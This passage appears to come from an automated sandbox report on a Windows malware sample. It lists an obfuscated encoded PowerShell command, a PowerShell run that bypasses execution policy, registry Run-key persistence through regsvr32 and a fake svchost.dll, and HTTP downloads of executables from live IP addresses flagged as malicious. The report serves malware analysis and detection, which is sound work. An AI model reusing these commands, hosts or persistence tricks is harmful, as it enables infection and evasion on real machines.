AUQAjAHAAPQA2ACkAXgAtADQAVgA1AFsAWABQAFMAYwBPAG8AUABRAFQAKQB3AEsALgA8AFQAKgBIAFAANwAxADsAdQBJAE0AUwBrAHIAQgBnADsAPwBkAGsAVwB9ACkAYQBzAEUAbQBSAG8AIQBiAG8AKABpACoAdgBCAGkATwAmADsAeABNACQAXgB4ADIAbgBTAHMAUwAhAE0AMgBlAFEAZgB9AEoAQgBMAGoANQBIAG0AcABAAGYAfQBeACMAQAB1AGMAWwA/AG8AXgBAACQAIABOAEkADQAKACAAIAAgACAAIwAgAGgAKwBLAFoASwBfAGoAOAAmACYAUwBtADsAZQBIAEwAXwAhADgAMwBPAHgAJABzAEsAegBkAGQAVABkAHIAJQBhAEsAYwAxAHYALABsAE0AMAAzAG0AcwBPAGUAawB6AFgAXwBmACEAWwBQAFcAegBEAHkAIwB3AHkAeQA6ADoAIABJACYAQwBIAF4AOQBJAE4AZQAuAGkAegAmAD4AbQA/ADgATQBaADEAXwBxAHoARAA9AHgAUgBbAGwAPABHAFQAIwA2AFQAdQAxAGcAbQBqAGIAVQBSAGUALgAlAFcAcAB3ACUAbgBfACwAagBxAGoAKQB8AGQAKQBbAD4AYgAhAFgAagA1ACsAWgBpAFcALAAuAGsAKgBsAEgAJQA1AHoAOAB8AHYASgAjAEUALAA9ACUAKQA9ADoAZQB5AHgASABCAHQAIQBAACUASABwAHkAeABUAFIAPABMAE0AYQB3AGIAfAA7AEwAQABkAEQAOABsAFMAQQAzAGMAKwA5AFoAWABqAD4ADQAKACAAIAAjACAAKABrAFcAPQBpAFEAKQBVAG0AcABoAHIANQB8AF8AKwAoADoALQA3ACgAWQBfADQARwBuAHcAWgBtAHoAbgBkAEsAeQBYAHIAdwBKAD0ARwAoAHYAXgB5AH0AcwA8AG8ATwAgAEoAMABdAGsAWgBEAEsATwAjACQAbgBZADMAWwB0AG0AagAkAHIAUwBwAF4ANAA8AF4ATwA6ADEAXQBVACkANgBbAD8AZwA1AHEAbgAhAHQAQwA9AHwAZABsACsASwBkAGgAWABuAE4AaABJAFIAaQBtAGQAPwBYAGUASgBJAEgAJgAtAGMAMQB9ACwALQB5AEAAPgBDAGYAKAAtAFIAQgBTADgAOgA8AEMAJgB5AD4AawA3AGwAKgBiAGsAUAAkAD8AeAA6ACEAKwBbADMAcQBfAFUAOQBFAFAALgB0ADwANgBkAEYAZAB1ADkAdABYADkAbQB0AEcAMQBjAGgARAApAHgASQA/ADgAIQBvAHwASgAtAHgAdgByAG0AdQBZAE0APgB1AGcAdwBSAHcAVQBxAEoAPAAjAC4AUgA/ACgARABBACsAYgA/ADgAYQA5AHgANgA0AEUAIABuAEEAYQBFAGUAMwBdAGoAWgBiAEUAUwBEAEUASABdAEgAdwBDAEcAXwBnAFMARwB0AGMALABKAHQAPgBAAG8AJgApADwAbABUAFcARQByAD0AeQB1AE4ARwB1AGQAUAB3AF4ASQBHAFgAYgBAAFcARgA/AEQARQA7AEEAagBHAFIARQAzAHcAPQBLAHAAOgA4AEYAZQA+AC4ARwBFAGcAZABXAEcARwBKAHcAOgA8AGoAQgBNAFUAKwBmAD4AegBZAFcANABAACAARgB1AFMAdQAzAC4AagBMAGYAagBmAHQAZgBwAHoAIAAkAEsAUAA3AEIAPABvAEkAZQA/ACEAcgBzAC4AewBxADYAcwBSACEAQwBoACgAdQAzAGsAKwBAACAASwArAG0AQABFAG0AXgBdAFoAVwBHAHAAJQBQAGYAcQBxAFsAeQBaACoAQgBGACYAIAB0AGMAUwA1AFEAbgAoACwANgB9ACsAIQBiADEAXwBxAHcAbgBqADsAOgBqAGcATgA8ACAANwA4AHUAMwA3ADgAPgBPAE8ARQBIAGMANgBEAF8APwBtACEAQwBOADgANwB5AFsAcABjAG8AQABxAD0ANgBzAD8AbgA+AEgAXQA0AGoALQBpAGsAdgAxAFYAZAB7ACMAUQANAAoAIAAgACAAfAAlACAAIAB7AA0ACgAgACAAIAAgACMAIAAgAEkAaQBXADgAbAA3ADkARwBDAHcAPQBBAFgARQBLACQAdgBTACUARgA/ADIAdAA6AGIAewB9AE4AKQBDAGEAVQA3ADAAWgA+ACwAKAB1AEsAWABZADYAIABFAGUAVgA8AEsAeQAuAHgAPgAuADoANABuAHgAKAB7AGgAZABkAEYAcwAyAEAAcwAsAGkATgAlAHkAWwA+AHcAagB8AHUAMwBqAGwAPABHAEQAQABMAGoAMQBzAHMAWwBWAEcALAAwAF4AcQBTAEgAeQBOAHsAWABdACQAcABZAFEAVQA4AHAAMQAhACYALgByACgAbwA5AFQAIQA+AG8AMABaADYAIwA9AGkARQBZAHYAPQByAEoAcQBZAHsAQwBrAGEAWwBPAHIAOAArAEQAZQBuADoATQBqAGEAUAA0ACQAMwAzAHQAeABEAEwAQwBXAGgAUABrAEQADQAKACAAIAAgACAAJABfAC4AUgBlAGEARABUAE8AZQBOAGQAKAApAH0AKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2280 | net session | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2520 | powershell.exe -ExecutionPolicy Bypass -File shell.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | main.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3108 | c:\Windows\System32\Taskmgr.exe | C:\Windows\System32\Taskmgr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Task Manager Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
251 471
Read events
250 394
Write events
1 028
Delete events
49
Modification events
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000060282 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconLayouts |
Value: 00000000000000000000000000000000030001000100010013000000000000002C000000000000003A003A007B00360034003500460046003000340030002D0035003000380031002D0031003000310042002D0039004600300038002D003000300041004100300030003200460039003500340045007D003E002000200000001000000000000000430043006C00650061006E00650072002E006C006E006B003E0020007C0000001500000000000000410064006F006200650020004100630072006F006200610074002E006C006E006B003E0020007C00000011000000000000006600690067007500720065007700650064002E007200740066003E002000200000000F00000000000000460069007200650066006F0078002E006C006E006B003E0020007C000000150000000000000047006F006F0067006C00650020004300680072006F006D0065002E006C006E006B003E0020007C000000180000000000000056004C00430020006D006500640069006100200070006C0061007900650072002E006C006E006B003E0020007C00000016000000000000004D006900630072006F0073006F0066007400200045006400670065002E006C006E006B003E0020007C00000017000000000000006500780070006500630074006500640070007500720070006F00730065002E007200740066003E002000200000000F000000000000006600650065007400650065006E002E007200740066003E002000200000001000000000000000680061007600650063006100730065002E006A00700067003E002000200000000E000000000000006C0069006E0065006F0072002E006A00700067003E002000200000000F000000000000006C006F00740073006500730074002E0070006E0067003E002000200000001400000000000000700072006F0062006C0065006D0070006F0069006E0074002E007200740066003E00200020000000110000000000000072006100740065006400660061006C006C002E007200740066003E002000200000001400000000000000720065006300650069007600650064006D0061006C0065002E007200740066003E00200020000000130000000000000077006500720069006E00670074006F006E00650073002E007200740066003E002000200000000C000000000000006D00610069006E002E006500780065003E00200020000000050000000000000061003E005C002000000001000000000000000200010000000000000000000100000000000000020001000000000000000000110000000600000001000000130000000000000000004040000000001200000000000000000000000000803F0000004008000000803F000040400900000000000000404003000000803F000080400A000000803F0000A0400B0000000040000000000C00000000400000803F0D0000000040000000400E0000000040000040400F0000000040000080401000000000000000803F01000000000000000040020000000000000080400400000000000000A04005000000803F0000000006000000803F0000803F0700000000400000A0401100 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\Shell\Bags\1\Desktop |
| Operation: | write | Name: | IconNameVersion |
Value: 1 | |||
| (PID) Process: | (3108) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | delete value | Name: | Preferences |
Value: | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000001102BA |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000202A8 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (3108) Taskmgr.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\TaskManager |
| Operation: | write | Name: | Preferences |
Value: 0D00000060000000600000006800000068000000E3010000DC010000000001000000008000000080D8010080DF010080000100016B00000034000000130300008C020000E80300000000000000000000000000000F000000010000000000000058AAEE82F77F00000000000000000000000000002E0100001E0000008990000000000000FF00000001015002000000000D0000000000000098AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008B900000010000000000000000101001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF780000001E0000008C900000020000000000000001021200000000000400000000000000C8AAEE82F77F00000000000000000000FFFFFFFF960000001E0000008D900000030000000000000000011001000000000200000000000000E8AAEE82F77F00000000000000000000FFFFFFFF320000001E0000008A90000004000000000000000008200100000000050000000000000000ABEE82F77F00000000000000000000FFFFFFFFC80000001E0000008E90000005000000000000000001100100000000060000000000000028ABEE82F77F00000000000000000000FFFFFFFF040100001E0000008F90000006000000000000000001100100000000070000000000000050ABEE82F77F00000000000000000000FFFFFFFF49000000490000009090000007000000000000000004250000000000080000000000000080AAEE82F77F00000000000000000000FFFFFFFF49000000490000009190000008000000000000000004250000000000090000000000000070ABEE82F77F00000000000000000000FFFFFFFF490000004900000092900000090000000000000000042508000000000A0000000000000088ABEE82F77F00000000000000000000FFFFFFFF4900000049000000939000000A0000000000000000042508000000000B00000000000000A8ABEE82F77F00000000000000000000FFFFFFFF490000004900000039A000000B0000000000000000042509000000001C00000000000000C8ABEE82F77F00000000000000000000FFFFFFFFC8000000490000003AA000000C0000000000000000011009000000001D00000000000000F0ABEE82F77F00000000000000000000FFFFFFFF64000000490000004CA000000D0000000000000000021508000000001E0000000000000010ACEE82F77F00000000000000000000FFFFFFFF64000000490000004DA000000E000000000000000002150800000000030000000A000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000008990000000000000FF00000001015002000000000400000000000000C8AAEE82F77F0000000000000000000001000000960000001E0000008D900000010000000000000001011000000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C900000020000000000000000021000000000000C0000000000000040ACEE82F77F0000000000000000000003000000640000001E00000094900000030000000000000001021000000000000D0000000000000068ACEE82F77F00000000000000000000FFFFFFFF640000001E00000095900000040000000000000000011001000000000E0000000000000090ACEE82F77F0000000000000000000005000000320000001E00000096900000050000000000000001042001000000000F00000000000000B8ACEE82F77F0000000000000000000006000000320000001E00000097900000060000000000000001042001000000001000000000000000D8ACEE82F77F0000000000000000000007000000460000001E00000098900000070000000000000001011001000000001100000000000000F8ACEE82F77F00000000000000000000FFFFFFFF640000001E0000009990000008000000000000000001100100000000060000000000000028ABEE82F77F0000000000000000000009000000040100001E0000008F9000000900000000000000010110010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000040000000B000000010000000000000058AAEE82F77F0000000000000000000000000000D70000001E0000009E90000000000000FF0000000101500200000000120000000000000020ADEE82F77F00000000000000000000FFFFFFFF2D0000001E0000009B90000001000000000000000004200100000000140000000000000040ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009D90000002000000000000000001100100000000130000000000000068ADEE82F77F00000000000000000000FFFFFFFF640000001E0000009C900000030000000000000000011001000000000300000000000000B0AAEE82F77F00000000000000000000FFFFFFFF640000001E0000008C90000004000000000000000102100000000000070000000000000050ABEE82F77F000000000000000000000500000049000000490000009090000005000000000000000104210000000000080000000000000080AAEE82F77F000000000000000000000600000049000000490000009190000006000000000000000104210000000000090000000000000070ABEE82F77F0000000000000000000007000000490000004900000092900000070000000000000001042108000000000A0000000000000088ABEE82F77F0000000000000000000008000000490000004900000093900000080000000000000001042108000000000B00000000000000A8ABEE82F77F0000000000000000000009000000490000004900000039A00000090000000000000001042109000000001C00000000000000C8ABEE82F77F000000000000000000000A00000064000000490000003AA000000A00000000000000000110090000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000200000008000000010000000000000058AAEE82F77F0000000000000000000000000000C60000001E000000B090000000000000FF0000000101500200000000150000000000000088ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B1900000010000000000000000042500000000001600000000000000B8ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B2900000020000000000000000042500000000001800000000000000E0ADEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B490000003000000000000000004250000000000170000000000000008AEEE82F77F00000000000000000000FFFFFFFF6B0000001E000000B390000004000000000000000004250000000000190000000000000040AEEE82F77F00000000000000000000FFFFFFFFA00000001E000000B5900000050000000000000000042001000000001A0000000000000070AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B6900000060000000000000000042001000000001B00000000000000A0AEEE82F77F00000000000000000000FFFFFFFF7D0000001E000000B790000007000000000000000004200100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA00000000000000000000000000000000000000000000009D200000200000009100000064000000320000006400000050000000320000003200000028000000500000003C0000005000000050000000320000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C00000050000000500000009700000032000000780000003200000050000000500000005000000050000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000DA000000000000000000000000000000000000009D200000200000009100000064000000320000009700000050000000320000003200000028000000500000003C000000500000005000000032000000500000005000000050000000500000005000000050000000500000002800000050000000230000002300000023000000230000005000000050000000500000003200000032000000320000007800000078000000500000003C0000005000000064000000780000003200000078000000780000003200000050000000500000005000000050000000C8000000000000000100000002000000030000000400000005000000060000000700000008000000090000000A0000000B0000000C0000000D0000000E0000000F000000100000001100000012000000130000001400000015000000160000001700000018000000190000001A0000001B0000001C0000001D0000001E0000001F000000200000002100000022000000230000002400000025000000260000002700000028000000290000002A0000002B0000002C0000002D0000002E0000002F00000000000000000000001F00000000000000B400000032000000D8000000640000006400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000002000000030000000400000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000 | |||
| (PID) Process: | (7912) loader.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | WindowsSecurityHostProcess |
Value: regsvr32.exe /s "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start\svchost.dll" | |||
| (PID) Process: | (4772) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:0000000000040240 |
| Operation: | write | Name: | VirtualDesktop |
Value: 10000000303044563096AFED4A643448A750FA41CFC7F708 | |||
| (PID) Process: | (8768) WindowsUpdateLauncher.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | WindowsSecurityHost |
Value: regsvr32.exe /s "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start\svchost.dll" | |||
Executable files
677
Suspicious files
81
Text files
235
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_asyncio.pyd | executable | |
MD5:56F958EEBBC62305B4BF690D61C78E28 | SHA256:50631361EF074BE42D788818AF91D0301D22FA24A970F41F496D8272B92CFE31 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_ctypes.pyd | executable | |
MD5:29873384E13B0A78EE9857604161514B | SHA256:3CC8500A958CC125809B0467930EBCCE88A09DCC0CEDD7A45FACF3E332F7DB33 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_cffi_backend.cp313-win_amd64.pyd | executable | |
MD5:5CBA92E7C00D09A55F5CBADC8D16CD26 | SHA256:0E3D149B91FC7DC3367AB94620A5E13AF6E419F423B31D4800C381468CB8AD85 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_decimal.pyd | executable | |
MD5:21FCB8E3D4310346A5DC1A216E7E23CA | SHA256:9A0E05274CAD8D90F6BA6BC594261B36BFBDDF4F5CA6846B6367FE6A4E2FDCE4 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_ssl.pyd | executable | |
MD5:689F1ABAC772C9E4C2D3BAD3758CB398 | SHA256:D3A89AA7E4A1DF1151632A8A5CAF338C4DDDB674EC093BFDBC122ADC9DB28A97 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_lzma.pyd | executable | |
MD5:D63E2E743EA103626D33B3C1D882F419 | SHA256:7C2D2030D5D246739C5D85F087FCF404BC36E1815E69A8AC7C9541267734FC28 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_overlapped.pyd | executable | |
MD5:363409FBACB1867F2CE45E3C6922DDB4 | SHA256:F154AC9D5CA0646D18F6197C0406F7541B6E0752B2D82A330036C1E39D3A49E7 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_socket.pyd | executable | |
MD5:566CB4D39B700C19DBD7175BD4F2B649 | SHA256:77EBA293FE03253396D7BB6E575187CD026C80766D7A345EB72AD92F0BBBC3AA | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\_queue.pyd | executable | |
MD5:CC0F4A77CCFE39EFC8019FA8B74C06D0 | SHA256:DEE7D19A9FCAB0DF043DC56F2CDC32F1A2A968AB229679B38B378C61CA0CBA53 | |||
| 6212 | main.exe | C:\Users\admin\AppData\Local\Temp\_MEI62122\VCRUNTIME140.dll | executable | |
MD5:32DA96115C9D783A0769312C0482A62D | SHA256:8B10C53241726B0ACC9F513157E67FCB01C166FEC69E5E38CA6AADA8F9A3619F | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
361
TCP/UDP connections
5 010
DNS requests
193
Threats
1 490
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5084 | main.exe | GET | — | 185.156.72.61:80 | http://185.156.72.61/inc/CapCut-VideoEditing_12.1.02.exe | unknown | — | — | malicious |
5084 | main.exe | GET | — | 185.156.72.61:80 | http://185.156.72.61/inc/bitdefender.exe | unknown | — | — | malicious |
5084 | main.exe | GET | — | 185.156.72.2:80 | http://185.156.72.2/files/7559408112/4eDsFzc.exe | unknown | — | — | unknown |
5084 | main.exe | GET | — | 45.141.233.66:443 | http://45.141.233.66:443/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 45.141.233.66:2096 | http://45.141.233.66:2096/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 43.163.84.111:80 | http://43.163.84.111/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 47.96.106.127:8890 | http://47.96.106.127:8890/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 154.85.54.80:8989 | http://154.85.54.80:8989/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 47.108.162.213:80 | http://47.108.162.213/02.08.2022.exe | unknown | — | — | unknown |
5084 | main.exe | GET | 200 | 185.156.72.2:80 | http://185.156.72.2/files/7700188128/RYNH1rZ.exe | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4512 | RUXIMICS.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5084 | main.exe | 151.101.2.49:443 | urlhaus.abuse.ch | FASTLY | US | whitelisted |
5084 | main.exe | 47.108.162.213:80 | — | Hangzhou Alibaba Advertising Co.,Ltd. | CN | unknown |
5084 | main.exe | 43.163.84.111:80 | — | — | SG | unknown |
5084 | main.exe | 110.41.169.126:8123 | — | Huawei Cloud Service data center | CN | unknown |
5084 | main.exe | 113.44.139.80:443 | — | — | CN | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
linkury.s3-us-west-2.amazonaws.com |
| shared |
imgredientbatchingsystems.com |
| unknown |
www.js-hurling.com |
| malicious |
ayeorganization.com |
| unknown |
www.nestech.tr.45-89-28-93.cpanel.site |
| unknown |
vip.3a9.net |
| unknown |
ftp.ywxww.net |
| unknown |
raw.githubusercontent.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5084 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5084 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potential Corporate Privacy Violation | POLICY [ANY.RUN] Python Suspicious User Agent |
5084 | main.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
Process | Message |
|---|---|
Assiah.exe | Ready to work
|
Assiah.exe | Initialization
|
Assiah.exe | Get update information
|
Assiah.exe | Creating folders
|
Assiah.exe | Check files for update
|
Assiah.exe | Check Antharas_FD.ukx
|
Assiah.exe | Need Update Antharas_FD.ukx
|
Assiah.exe | Check Antharas_FE.ukx
|
Assiah.exe | Check Antharas_FM.ukx
|
Assiah.exe | Check Antharas_FO.ukx
|